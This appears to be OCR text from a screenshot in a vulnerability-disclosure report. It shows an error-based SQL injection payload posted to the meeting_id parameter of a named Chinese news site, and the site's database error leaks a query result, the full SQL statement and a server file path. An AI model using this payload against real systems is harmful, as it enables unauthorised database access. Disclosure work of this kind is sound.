 IT Database Error
www.ccw.com.cn/createoffline/get_times
百度 <Ctrl+K>
访问最多 火狐官方站点 常用网址 收藏到有道云笔记
INT SQL XSS Encryption Encoding Other
Load URL
http://www.ccw.com.cn/createoffline/get_times
Split URL
Execute
Enable Post data Enable Referrer
Post data
meeting_id=6 and (SELECT 's' FROM(SELECT COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select count(distinct table_schema) from information_schema.columns))x FROM INFORMATION_SC
A Database Error Occurred
Error Number: 1062
Duplicate entry '12' for key 'group_key'
SELECT starttime,endtime,droptime FROM `ex_meeting` WHERE `id`=6 and (SELECT 's' FROM(SELECT COUNT(*),CONCAT(FLOOR(RAND(0)*2),(select count(distinct table_schema) from
information_schema.columns))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a)
Filename: /data/www/controllers/createoffline.php
www.wooyun.org